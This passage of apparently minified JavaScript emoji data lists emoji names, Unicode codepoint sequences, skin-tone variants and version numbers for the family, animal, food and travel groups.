1f3fe-200d-2764-fe0f-200d-1f468-1f3fc","1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fd","1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fe","1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3ff","1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fb","1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fc","1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fd","1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3fe","1f469-1f3ff-200d-2764-fe0f-200d-1f468-1f3ff"],a:"2.0"},{n:["man-heart-man","couple with heart: man, man"],u:"1f468-200d-2764-fe0f-200d-1f468",v:["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fb","1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fc","1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fd","1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fe","1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3ff","1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fb","1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fc","1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fd","1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fe","1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3ff","1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fb","1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fc","1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fd","1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fe","1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3ff","1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fb","1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fc","1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fd","1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fe","1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3ff","1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fb","1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fc","1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fd","1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fe","1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3ff"],a:"2.0"},{n:["woman-heart-woman","couple with heart: woman, woman"],u:"1f469-200d-2764-fe0f-200d-1f469",v:["1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fb","1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fc","1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fd","1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3fe","1f469-1f3fb-200d-2764-fe0f-200d-1f469-1f3ff","1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fb","1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fc","1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fd","1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3fe","1f469-1f3fc-200d-2764-fe0f-200d-1f469-1f3ff","1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fb","1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fc","1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fd","1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3fe","1f469-1f3fd-200d-2764-fe0f-200d-1f469-1f3ff","1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fb","1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fc","1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fd","1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3fe","1f469-1f3fe-200d-2764-fe0f-200d-1f469-1f3ff","1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fb","1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fc","1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fd","1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3fe","1f469-1f3ff-200d-2764-fe0f-200d-1f469-1f3ff"],a:"2.0"},{n:["family"],u:"1f46a",a:"0.6"},{n:["man-woman-boy","family: man, woman, boy"],u:"1f468-200d-1f469-200d-1f466",a:"2.0"},{n:["man-woman-girl","family: man, woman, girl"],u:"1f468-200d-1f469-200d-1f467",a:"2.0"},{n:["man-woman-girl-boy","family: man, woman, girl, boy"],u:"1f468-200d-1f469-200d-1f467-200d-1f466",a:"2.0"},{n:["man-woman-boy-boy","family: man, woman, boy, boy"],u:"1f468-200d-1f469-200d-1f466-200d-1f466",a:"2.0"},{n:["man-woman-girl-girl","family: man, woman, girl, girl"],u:"1f468-200d-1f469-200d-1f467-200d-1f467",a:"2.0"},{n:["man-man-boy","family: man, man, boy"],u:"1f468-200d-1f468-200d-1f466",a:"2.0"},{n:["man-man-girl","family: man, man, girl"],u:"1f468-200d-1f468-200d-1f467",a:"2.0"},{n:["man-man-girl-boy","family: man, man, girl, boy"],u:"1f468-200d-1f468-200d-1f467-200d-1f466",a:"2.0"},{n:["man-man-boy-boy","family: man, man, boy, boy"],u:"1f468-200d-1f468-200d-1f466-200d-1f466",a:"2.0"},{n:["man-man-girl-girl","family: man, man, girl, girl"],u:"1f468-200d-1f468-200d-1f467-200d-1f467",a:"2.0"},{n:["woman-woman-boy","family: woman, woman, boy"],u:"1f469-200d-1f469-200d-1f466",a:"2.0"},{n:["woman-woman-girl","family: woman, woman, girl"],u:"1f469-200d-1f469-200d-1f467",a:"2.0"},{n:["woman-woman-girl-boy","family: woman, woman, girl, boy"],u:"1f469-200d-1f469-200d-1f467-200d-1f466",a:"2.0"},{n:["woman-woman-boy-boy","family: woman, woman, boy, boy"],u:"1f469-200d-1f469-200d-1f466-200d-1f466",a:"2.0"},{n:["woman-woman-girl-girl","family: woman, woman, girl, girl"],u:"1f469-200d-1f469-200d-1f467-200d-1f467",a:"2.0"},{n:["man-boy","family: man, boy"],u:"1f468-200d-1f466",a:"4.0"},{n:["man-boy-boy","family: man, boy, boy"],u:"1f468-200d-1f466-200d-1f466",a:"4.0"},{n:["man-girl","family: man, girl"],u:"1f468-200d-1f467",a:"4.0"},{n:["man-girl-boy","family: man, girl, boy"],u:"1f468-200d-1f467-200d-1f466",a:"4.0"},{n:["man-girl-girl","family: man, girl, girl"],u:"1f468-200d-1f467-200d-1f467",a:"4.0"},{n:["woman-boy","family: woman, boy"],u:"1f469-200d-1f466",a:"4.0"},{n:["woman-boy-boy","family: woman, boy, boy"],u:"1f469-200d-1f466-200d-1f466",a:"4.0"},{n:["woman-girl","family: woman, girl"],u:"1f469-200d-1f467",a:"4.0"},{n:["woman-girl-boy","family: woman, girl, boy"],u:"1f469-200d-1f467-200d-1f466",a:"4.0"},{n:["woman-girl-girl","family: woman, girl, girl"],u:"1f469-200d-1f467-200d-1f467",a:"4.0"},{n:["speaking head","speaking head in silhouette"],u:"1f5e3-fe0f",a:"0.7"},{n:["bust in silhouette"],u:"1f464",a:"0.6"},{n:["busts in silhouette"],u:"1f465",a:"1.0"},{n:["people hugging"],u:"1fac2",a:"13.0"},{n:["footprints"],u:"1f463",a:"0.6"}],animals_nature:[{n:["monkey face"],u:"1f435",a:"0.6"},{n:["monkey"],u:"1f412",a:"0.6"},{n:["gorilla"],u:"1f98d",a:"3.0"},{n:["orangutan"],u:"1f9a7",a:"12.0"},{n:["dog","dog face"],u:"1f436",a:"0.6"},{n:["dog","dog2"],u:"1f415",a:"0.7"},{n:["guide dog"],u:"1f9ae",a:"12.0"},{n:["service dog"],u:"1f415-200d-1f9ba",a:"12.0"},{n:["poodle"],u:"1f429",a:"0.6"},{n:["wolf","wolf face"],u:"1f43a",a:"0.6"},{n:["fox face"],u:"1f98a",a:"3.0"},{n:["raccoon"],u:"1f99d",a:"11.0"},{n:["cat","cat face"],u:"1f431",a:"0.6"},{n:["cat","cat2"],u:"1f408",a:"0.7"},{n:["black cat"],u:"1f408-200d-2b1b",a:"13.0"},{n:["lion face"],u:"1f981",a:"1.0"},{n:["tiger","tiger face"],u:"1f42f",a:"0.6"},{n:["tiger","tiger2"],u:"1f405",a:"1.0"},{n:["leopard"],u:"1f406",a:"1.0"},{n:["horse","horse face"],u:"1f434",a:"0.6"},{n:["horse","racehorse"],u:"1f40e",a:"0.6"},{n:["unicorn face"],u:"1f984",a:"1.0"},{n:["zebra face"],u:"1f993",a:"5.0"},{n:["deer"],u:"1f98c",a:"3.0"},{n:["bison"],u:"1f9ac",a:"13.0"},{n:["cow","cow face"],u:"1f42e",a:"0.6"},{n:["ox"],u:"1f402",a:"1.0"},{n:["water buffalo"],u:"1f403",a:"1.0"},{n:["cow","cow2"],u:"1f404",a:"1.0"},{n:["pig","pig face"],u:"1f437",a:"0.6"},{n:["pig","pig2"],u:"1f416",a:"1.0"},{n:["boar"],u:"1f417",a:"0.6"},{n:["pig nose"],u:"1f43d",a:"0.6"},{n:["ram"],u:"1f40f",a:"1.0"},{n:["sheep"],u:"1f411",a:"0.6"},{n:["goat"],u:"1f410",a:"1.0"},{n:["dromedary camel"],u:"1f42a",a:"1.0"},{n:["camel","bactrian camel"],u:"1f42b",a:"0.6"},{n:["llama"],u:"1f999",a:"11.0"},{n:["giraffe face"],u:"1f992",a:"5.0"},{n:["elephant"],u:"1f418",a:"0.6"},{n:["mammoth"],u:"1f9a3",a:"13.0"},{n:["rhinoceros"],u:"1f98f",a:"3.0"},{n:["hippopotamus"],u:"1f99b",a:"11.0"},{n:["mouse","mouse face"],u:"1f42d",a:"0.6"},{n:["mouse","mouse2"],u:"1f401",a:"1.0"},{n:["rat"],u:"1f400",a:"1.0"},{n:["hamster","hamster face"],u:"1f439",a:"0.6"},{n:["rabbit","rabbit face"],u:"1f430",a:"0.6"},{n:["rabbit","rabbit2"],u:"1f407",a:"1.0"},{n:["chipmunk"],u:"1f43f-fe0f",a:"0.7"},{n:["beaver"],u:"1f9ab",a:"13.0"},{n:["hedgehog"],u:"1f994",a:"5.0"},{n:["bat"],u:"1f987",a:"3.0"},{n:["bear","bear face"],u:"1f43b",a:"0.6"},{n:["polar bear"],u:"1f43b-200d-2744-fe0f",a:"13.0"},{n:["koala"],u:"1f428",a:"0.6"},{n:["panda face"],u:"1f43c",a:"0.6"},{n:["sloth"],u:"1f9a5",a:"12.0"},{n:["otter"],u:"1f9a6",a:"12.0"},{n:["skunk"],u:"1f9a8",a:"12.0"},{n:["kangaroo"],u:"1f998",a:"11.0"},{n:["badger"],u:"1f9a1",a:"11.0"},{n:["feet","paw prints"],u:"1f43e",a:"0.6"},{n:["turkey"],u:"1f983",a:"1.0"},{n:["chicken"],u:"1f414",a:"0.6"},{n:["rooster"],u:"1f413",a:"1.0"},{n:["hatching chick"],u:"1f423",a:"0.6"},{n:["baby chick"],u:"1f424",a:"0.6"},{n:["hatched chick","front-facing baby chick"],u:"1f425",a:"0.6"},{n:["bird"],u:"1f426",a:"0.6"},{n:["penguin"],u:"1f427",a:"0.6"},{n:["dove","dove of peace"],u:"1f54a-fe0f",a:"0.7"},{n:["eagle"],u:"1f985",a:"3.0"},{n:["duck"],u:"1f986",a:"3.0"},{n:["swan"],u:"1f9a2",a:"11.0"},{n:["owl"],u:"1f989",a:"3.0"},{n:["dodo"],u:"1f9a4",a:"13.0"},{n:["feather"],u:"1fab6",a:"13.0"},{n:["flamingo"],u:"1f9a9",a:"12.0"},{n:["peacock"],u:"1f99a",a:"11.0"},{n:["parrot"],u:"1f99c",a:"11.0"},{n:["frog","frog face"],u:"1f438",a:"0.6"},{n:["crocodile"],u:"1f40a",a:"1.0"},{n:["turtle"],u:"1f422",a:"0.6"},{n:["lizard"],u:"1f98e",a:"3.0"},{n:["snake"],u:"1f40d",a:"0.6"},{n:["dragon face"],u:"1f432",a:"0.6"},{n:["dragon"],u:"1f409",a:"1.0"},{n:["sauropod"],u:"1f995",a:"5.0"},{n:["t-rex"],u:"1f996",a:"5.0"},{n:["whale","spouting whale"],u:"1f433",a:"0.6"},{n:["whale","whale2"],u:"1f40b",a:"1.0"},{n:["dolphin","flipper"],u:"1f42c",a:"0.6"},{n:["seal"],u:"1f9ad",a:"13.0"},{n:["fish"],u:"1f41f",a:"0.6"},{n:["tropical fish"],u:"1f420",a:"0.6"},{n:["blowfish"],u:"1f421",a:"0.6"},{n:["shark"],u:"1f988",a:"3.0"},{n:["octopus"],u:"1f419",a:"0.6"},{n:["shell","spiral shell"],u:"1f41a",a:"0.6"},{n:["coral"],u:"1fab8",a:"14.0"},{n:["snail"],u:"1f40c",a:"0.6"},{n:["butterfly"],u:"1f98b",a:"3.0"},{n:["bug"],u:"1f41b",a:"0.6"},{n:["ant"],u:"1f41c",a:"0.6"},{n:["bee","honeybee"],u:"1f41d",a:"0.6"},{n:["beetle"],u:"1fab2",a:"13.0"},{n:["ladybug","lady beetle"],u:"1f41e",a:"0.6"},{n:["cricket"],u:"1f997",a:"5.0"},{n:["cockroach"],u:"1fab3",a:"13.0"},{n:["spider"],u:"1f577-fe0f",a:"0.7"},{n:["spider web"],u:"1f578-fe0f",a:"0.7"},{n:["scorpion"],u:"1f982",a:"1.0"},{n:["mosquito"],u:"1f99f",a:"11.0"},{n:["fly"],u:"1fab0",a:"13.0"},{n:["worm"],u:"1fab1",a:"13.0"},{n:["microbe"],u:"1f9a0",a:"11.0"},{n:["bouquet"],u:"1f490",a:"0.6"},{n:["cherry blossom"],u:"1f338",a:"0.6"},{n:["white flower"],u:"1f4ae",a:"0.6"},{n:["lotus"],u:"1fab7",a:"14.0"},{n:["rosette"],u:"1f3f5-fe0f",a:"0.7"},{n:["rose"],u:"1f339",a:"0.6"},{n:["wilted flower"],u:"1f940",a:"3.0"},{n:["hibiscus"],u:"1f33a",a:"0.6"},{n:["sunflower"],u:"1f33b",a:"0.6"},{n:["blossom"],u:"1f33c",a:"0.6"},{n:["tulip"],u:"1f337",a:"0.6"},{n:["seedling"],u:"1f331",a:"0.6"},{n:["potted plant"],u:"1fab4",a:"13.0"},{n:["evergreen tree"],u:"1f332",a:"1.0"},{n:["deciduous tree"],u:"1f333",a:"1.0"},{n:["palm tree"],u:"1f334",a:"0.6"},{n:["cactus"],u:"1f335",a:"0.6"},{n:["ear of rice"],u:"1f33e",a:"0.6"},{n:["herb"],u:"1f33f",a:"0.6"},{n:["shamrock"],u:"2618-fe0f",a:"1.0"},{n:["four leaf clover"],u:"1f340",a:"0.6"},{n:["maple leaf"],u:"1f341",a:"0.6"},{n:["fallen leaf"],u:"1f342",a:"0.6"},{n:["leaves","leaf fluttering in wind"],u:"1f343",a:"0.6"},{n:["empty nest"],u:"1fab9",a:"14.0"},{n:["nest with eggs"],u:"1faba",a:"14.0"}],food_drink:[{n:["grapes"],u:"1f347",a:"0.6"},{n:["melon"],u:"1f348",a:"0.6"},{n:["watermelon"],u:"1f349",a:"0.6"},{n:["tangerine"],u:"1f34a",a:"0.6"},{n:["lemon"],u:"1f34b",a:"1.0"},{n:["banana"],u:"1f34c",a:"0.6"},{n:["pineapple"],u:"1f34d",a:"0.6"},{n:["mango"],u:"1f96d",a:"11.0"},{n:["apple","red apple"],u:"1f34e",a:"0.6"},{n:["green apple"],u:"1f34f",a:"0.6"},{n:["pear"],u:"1f350",a:"1.0"},{n:["peach"],u:"1f351",a:"0.6"},{n:["cherries"],u:"1f352",a:"0.6"},{n:["strawberry"],u:"1f353",a:"0.6"},{n:["blueberries"],u:"1fad0",a:"13.0"},{n:["kiwifruit"],u:"1f95d",a:"3.0"},{n:["tomato"],u:"1f345",a:"0.6"},{n:["olive"],u:"1fad2",a:"13.0"},{n:["coconut"],u:"1f965",a:"5.0"},{n:["avocado"],u:"1f951",a:"3.0"},{n:["eggplant","aubergine"],u:"1f346",a:"0.6"},{n:["potato"],u:"1f954",a:"3.0"},{n:["carrot"],u:"1f955",a:"3.0"},{n:["corn","ear of maize"],u:"1f33d",a:"0.6"},{n:["hot pepper"],u:"1f336-fe0f",a:"0.7"},{n:["bell pepper"],u:"1fad1",a:"13.0"},{n:["cucumber"],u:"1f952",a:"3.0"},{n:["leafy green"],u:"1f96c",a:"11.0"},{n:["broccoli"],u:"1f966",a:"5.0"},{n:["garlic"],u:"1f9c4",a:"12.0"},{n:["onion"],u:"1f9c5",a:"12.0"},{n:["mushroom"],u:"1f344",a:"0.6"},{n:["peanuts"],u:"1f95c",a:"3.0"},{n:["beans"],u:"1fad8",a:"14.0"},{n:["chestnut"],u:"1f330",a:"0.6"},{n:["bread"],u:"1f35e",a:"0.6"},{n:["croissant"],u:"1f950",a:"3.0"},{n:["baguette bread"],u:"1f956",a:"3.0"},{n:["flatbread"],u:"1fad3",a:"13.0"},{n:["pretzel"],u:"1f968",a:"5.0"},{n:["bagel"],u:"1f96f",a:"11.0"},{n:["pancakes"],u:"1f95e",a:"3.0"},{n:["waffle"],u:"1f9c7",a:"12.0"},{n:["cheese wedge"],u:"1f9c0",a:"1.0"},{n:["meat on bone"],u:"1f356",a:"0.6"},{n:["poultry leg"],u:"1f357",a:"0.6"},{n:["cut of meat"],u:"1f969",a:"5.0"},{n:["bacon"],u:"1f953",a:"3.0"},{n:["hamburger"],u:"1f354",a:"0.6"},{n:["fries","french fries"],u:"1f35f",a:"0.6"},{n:["pizza","slice of pizza"],u:"1f355",a:"0.6"},{n:["hotdog","hot dog"],u:"1f32d",a:"1.0"},{n:["sandwich"],u:"1f96a",a:"5.0"},{n:["taco"],u:"1f32e",a:"1.0"},{n:["burrito"],u:"1f32f",a:"1.0"},{n:["tamale"],u:"1fad4",a:"13.0"},{n:["stuffed flatbread"],u:"1f959",a:"3.0"},{n:["falafel"],u:"1f9c6",a:"12.0"},{n:["egg"],u:"1f95a",a:"3.0"},{n:["cooking","fried egg"],u:"1f373",a:"0.6"},{n:["shallow pan of food"],u:"1f958",a:"3.0"},{n:["stew","pot of food"],u:"1f372",a:"0.6"},{n:["fondue"],u:"1fad5",a:"13.0"},{n:["bowl with spoon"],u:"1f963",a:"5.0"},{n:["green salad"],u:"1f957",a:"3.0"},{n:["popcorn"],u:"1f37f",a:"1.0"},{n:["butter"],u:"1f9c8",a:"12.0"},{n:["salt","salt shaker"],u:"1f9c2",a:"11.0"},{n:["canned food"],u:"1f96b",a:"5.0"},{n:["bento","bento box"],u:"1f371",a:"0.6"},{n:["rice cracker"],u:"1f358",a:"0.6"},{n:["rice ball"],u:"1f359",a:"0.6"},{n:["rice","cooked rice"],u:"1f35a",a:"0.6"},{n:["curry","curry and rice"],u:"1f35b",a:"0.6"},{n:["ramen","steaming bowl"],u:"1f35c",a:"0.6"},{n:["spaghetti"],u:"1f35d",a:"0.6"},{n:["sweet potato","roasted sweet potato"],u:"1f360",a:"0.6"},{n:["oden"],u:"1f362",a:"0.6"},{n:["sushi"],u:"1f363",a:"0.6"},{n:["fried shrimp"],u:"1f364",a:"0.6"},{n:["fish cake","fish cake with swirl design"],u:"1f365",a:"0.6"},{n:["moon cake"],u:"1f96e",a:"11.0"},{n:["dango"],u:"1f361",a:"0.6"},{n:["dumpling"],u:"1f95f",a:"5.0"},{n:["fortune cookie"],u:"1f960",a:"5.0"},{n:["takeout box"],u:"1f961",a:"5.0"},{n:["crab"],u:"1f980",a:"1.0"},{n:["lobster"],u:"1f99e",a:"11.0"},{n:["shrimp"],u:"1f990",a:"3.0"},{n:["squid"],u:"1f991",a:"3.0"},{n:["oyster"],u:"1f9aa",a:"12.0"},{n:["icecream","soft ice cream"],u:"1f366",a:"0.6"},{n:["shaved ice"],u:"1f367",a:"0.6"},{n:["ice cream"],u:"1f368",a:"0.6"},{n:["doughnut"],u:"1f369",a:"0.6"},{n:["cookie"],u:"1f36a",a:"0.6"},{n:["birthday","birthday cake"],u:"1f382",a:"0.6"},{n:["cake","shortcake"],u:"1f370",a:"0.6"},{n:["cupcake"],u:"1f9c1",a:"11.0"},{n:["pie"],u:"1f967",a:"5.0"},{n:["chocolate bar"],u:"1f36b",a:"0.6"},{n:["candy"],u:"1f36c",a:"0.6"},{n:["lollipop"],u:"1f36d",a:"0.6"},{n:["custard"],u:"1f36e",a:"0.6"},{n:["honey pot"],u:"1f36f",a:"0.6"},{n:["baby bottle"],u:"1f37c",a:"1.0"},{n:["glass of milk"],u:"1f95b",a:"3.0"},{n:["coffee","hot beverage"],u:"2615",a:"0.6"},{n:["teapot"],u:"1fad6",a:"13.0"},{n:["tea","teacup without handle"],u:"1f375",a:"0.6"},{n:["sake","sake bottle and cup"],u:"1f376",a:"0.6"},{n:["champagne","bottle with popping cork"],u:"1f37e",a:"1.0"},{n:["wine glass"],u:"1f377",a:"0.6"},{n:["cocktail","cocktail glass"],u:"1f378",a:"0.6"},{n:["tropical drink"],u:"1f379",a:"0.6"},{n:["beer","beer mug"],u:"1f37a",a:"0.6"},{n:["beers","clinking beer mugs"],u:"1f37b",a:"0.6"},{n:["clinking glasses"],u:"1f942",a:"3.0"},{n:["tumbler glass"],u:"1f943",a:"3.0"},{n:["pouring liquid"],u:"1fad7",a:"14.0"},{n:["cup with straw"],u:"1f964",a:"5.0"},{n:["bubble tea"],u:"1f9cb",a:"13.0"},{n:["beverage box"],u:"1f9c3",a:"12.0"},{n:["mate drink"],u:"1f9c9",a:"12.0"},{n:["ice cube"],u:"1f9ca",a:"12.0"},{n:["chopsticks"],u:"1f962",a:"5.0"},{n:["knife fork plate","fork and knife with plate"],u:"1f37d-fe0f",a:"0.7"},{n:["fork and knife"],u:"1f374",a:"0.6"},{n:["spoon"],u:"1f944",a:"3.0"},{n:["hocho","knife"],u:"1f52a",a:"0.6"},{n:["jar"],u:"1fad9",a:"14.0"},{n:["amphora"],u:"1f3fa",a:"1.0"}],travel_places:[{n:["earth africa","earth globe europe-africa"],u:"1f30d",a:"0.7"},{n:["earth americas","earth globe americas"],u:"1f30e",a:"0.7"},{n:["earth asia","earth globe asia-australia"],u:"1f30f",a:"0.6"},{n:["globe with meridians"],u:"1f310",a:"1.0"},{n:["world map"],u:"1f5fa-fe0f",a:"0.7"},{n:["japan","silhouette of japan"],u:"1f5fe",a:"0.6"},{n:["compass"],u:"1f9ed",a:"11.0"},{n:["snow-capped mountain","snow capped mountain"],u:"1f3d4-fe0f",a:"0.7"},{n:["mountain"],u:"26f0-fe0f",a:"0.7"},{n:["volcano"],u:"1f30b",a:"0.6"},{n:["mount fuji"],u:"1f5fb",a:"0.6"},{n:["camping"],u:"1f3d5-fe0f",a:"0.7"},{n:["beach with umbrella"],u:"1f3d6-fe0f",a:"0.7"},{n:["desert"],u:"1f3dc-fe0f",a:"0.7"},{n:["desert island"],u:"1f3dd-fe0f",a:"0.7"},{n:["national park"],u:"1f3de-fe0f",a:"0.7"},{n:["stadium"],u:"1f3df-fe0f",a:"0.7"},{n:["classical building"],u:"1f3db-fe0f",a:"0.7"},{n:["building construction"],u:"1f3d7-fe0f",a:"0.7"},{n:["brick","bricks"],u:"1f9f1",a:"11.0"},{n:["rock"],u:"1faa8",a:"13.0"},{n:["wood"],u:"1fab5",a:"13.0"},{n:["hut"],u:"1f6d6",a:"13.0"},{n:["houses","house buildings"],u:"1f3d8-fe0f",a:"0.7"},{n:["derelict house","derelict house building"],u:"1f3da-fe0f",a:"0.7"},{n:["house","house building"],u:"1f3e0",a:"0.6"},{n:["house with garden"],u:"1f3e1",a:"0.6"},{n:["office","office building"],u:"1f3e2",a:"0.6"},{n:["post office","japanese post office"],u:"1f3e3",a:"0.6"},{n:["european post office"],u:"1f3e4",a:"1.0"},{n:["hospital"],u:"1f3e5",a:"0.6"},{n:["bank"],u:"1f3e6",a:"0.6"},{n:["hotel"],u:"1f3e8",a:"0.6"},{n:["love hotel"],u:"1f3e9",a:"0.6"},{n:["convenience store"],u:"1f3ea",a:"0.6"},{n:["school"],u:"1f3eb",a:"0.6"},{n:["department store"],u:"1f3ec",a:"0.6"},{n:["factory"],u:"1f3ed",a:"0.6"},{n:["japanese castle"],u:"1f3ef",a:"0.6"},{n:["european castle"],u:"1f3f0",a:"0.6"},{n:["wedding"],u:"1f492",a:"0.6"},{n:["tokyo tower"],u:"1f5fc",a:"0.6"},{n:["statue of liberty"],u:"1f5fd",a:"0.6"},{n:["church"],u:"26ea",a:"0.6"},{n:["mosque"],u:"1f54c",a:"1.0"},{n:["hindu temple"],u:"1f6d5",a:"12.0"},{n:["synagogue"],u:"1f54d",a:"1.0"},{n:["shinto shrine"],u:"26e9-fe0f",a:"0.7"},{n:["kaaba"],u:"1f54b",a:"1.0"},{n:["fountain"],u:"26f2",a:"0.6"},{n:["tent"],u:"26fa",a:"0.6"},{n:["foggy"],u:"1f301",a:"0.6"},{n:["night with stars"],u:"1f303",a:"0.6"},{n:["cityscape"],u:"1f3d9-fe0f",a:"0.7"},{n:["sunrise over mountains"],u:"1f304",a:"0.6"},{n:["sunrise"],u:"1f305",a:"0.6"},{n:["city sunset","cityscape at dusk"],u:"1f306",a:"0.6"},{n:["city sunrise","sunset over buildings"],u:"1f307",a:"0.6"},{n:["bridge at night"],u:"1f309",a:"0.6"},{n:["hotsprings","hot springs"],u:"2668-fe0f",a:"0.6"},{n:["carousel horse"],u:"1f3a0",a:"0.6"},{n:["playground slide"],u:"1f6dd",a:"14.0"},{n:["ferris wheel"],u:"1f3a1",a:"0.6"},{n:["roller coaster"],u:"1f3a2",a:"0.6"},{n:["barber","barber pole"],u:"1f488",a:"0.6"},{n:["circus tent"],u:"1f3aa",a:"0.6"},{n:["steam locomotive"],u:"1f682",a:"1.0"},{n:["railway car"],u:"1f683",a:"0.6"},{n:["high-speed train","bullettrain side"],u:"1f684",a:"0.6"},{n:["bullettrain front","high-speed train with bullet nose"],u:"1f685",a:"0.6"},{n:["train","train2"],u:"1f686",a:"1.0"},{n:["metro"],u:"1f687",a:"0.6"},{n:["light rail"],u:"1f688",a:"1.0"},{n:["station"],u:"1f689",a:"0.6"},{n:["tram"],u:"1f68a",a:"1.0"},{n:["monorail"],u:"1f69d",a:"1.0"},{n:["mountain railway"],u:"1f69e",a:"1.0"},{n:["train","tram car"],u:"1f68b",a:"1.0"},{n:["bus"],u:"1f68c",a:"0.6"},{n:["oncoming bus"],u:"1f68d",a:"0.7"},{n:["trolleybus"],u:"1f68e",a:"1.0"},{n:["minibus"],u:"1f690",a:"1.0"},{n:["ambulance"],u:"1f691",a:"0.6"},{n:["fire engine"],u:"1f692",a:"0.6"},{n:["police car"],u:"1f693",a:"0.6"},{n:["oncoming police car"],u:"1f694",a:"0.7"},{n:["taxi"],u:"1f695",a:"0.6"},{n:["oncoming taxi"],u:"1f696",a:"1.0"},{n:["car","red car","automobile"],u:"1f697",a:"0.6"},{n:["oncoming automobile"],u:"1f698",a:"0.7"},{n:["blue car","recreational vehicle"],u:"1f699",a:"0.6"},{n:["pickup truck"],u:"1f6fb",a:"13.0"},{n:["truck","delivery truck"],u:"1f69a",a:"0.6"},{n:["articulated lorry"],u:"1f69b",a:"1.0"},{n:["tractor"],u:"1f69c",a:"1.0"},{n:["racing car"],u:"1f3ce-fe0f",a:"0.7"},{n:["motorcycle","racing motorcycle"],u:"1f3cd-fe0f",a:"0.7"},{n:["motor scooter"],u:"1f6f5",a:"3.0"},{n:["manual wheelchair"],u:"1f9bd",a:"12.0"},{n:["motorized wheelchair"],u:"1f9bc",a:"12.0"},{n:["auto rickshaw"],u:"1f6fa",a:"12.0"},{n:["bike","bicycle"],u:"1f6b2",a:"0.6"},{n:["scooter"],u:"1f6f4",a:"3.0"},{n:["skateboard"],u:"1f6f9",a:"11.0"},{n:["roller skate"],u:"1f6fc",a:"13.0"},{n:["busstop","bus stop"],u:"1f68f",a:"0.6"},{n:["motorway"],u:"1f6e3-fe0f",a:"0.7"},{n:["railway track"],u:"1f6e4-fe0f",a:"0.7"},{n:["oil drum"],u:"1f6e2-fe0f",a:"0.7"},{n:["fuelpump","fuel pump"],u:"26fd",a:"0.6"},{n:["wheel"],u:"1f6de",a:"14.0"},{n:["rotating light","police cars revolving light"],u:"1f6a8",a:"0.6"},{n:["traffic light","horizontal traffic light"],u:"1f6a5",a:"0.6"},{n:["vertical traffic light"],u:"1f6a6",a:"1.0"},{n:["octagonal sign"],u:"1f6d1",a:"3.0"},{n:["construction","construction sign"],u:"1f6a7",a:"0.6"},{n:["anchor"],u:"2693",a:"0.6"},{n:["ring buoy"],u:"1f6df",a:"14.0"},{n:["boat","sailboat"],u:"26f5",a:"0.6"},{n:["canoe"],u:"1f6f6",a:"3.0"},{n:["speedboat"],u:"1f6a4",a:"0.6"},{n:["passenger ship"],u:"1f6f3-fe0f",a:"0.7"},{n:["ferry"],u:"26f4-fe0f",a:"0.7"},{n:["motor boat"],u:"1f6e5-fe0f",a:"0.7"},{n:["ship"],u:"1f6a2",a:"0.6"},{n:["airplane"],u:"2708-fe0f",a:"0.6"},{n:["small airplane"],u:"1f6e9-fe0f",a:"0.7"},{n:["airplane departure"],u:"1f6eb",a:"1.0"},{n:["airplane arriving"],u:"1f6ec",a:"1.0"},{n:["parachute"],u:"1fa82",a:"12.0"},{n:["seat"],u:"1f4ba",a:"0.6"},{n:["helicopter"],u:"1f681",a:"1.0"},{n:["suspension railway"],u:"1f69f",a:"1.0"},{n:["mountain cableway"],u:"1f6a0",a:"1.0"},{n:["aerial tramway"],u:"1f6a1",a:"1.0"},{n:["satellite"],u:"1f6f0-fe0f",a:"0.7"},{n:["rocket"],u:"1f680",a:"0.6"},{n:["flying saucer"],u:"1f6f8",a:"5.0"},{n:["bellhop bell"],u:"1f6ce-fe0f",a:"0.7"},{n:["luggage"],u:"1f9f3",a:"11.0"},{n:["hourglass"],u:"231b",a:"0.6"},{n:["hourglass flowing 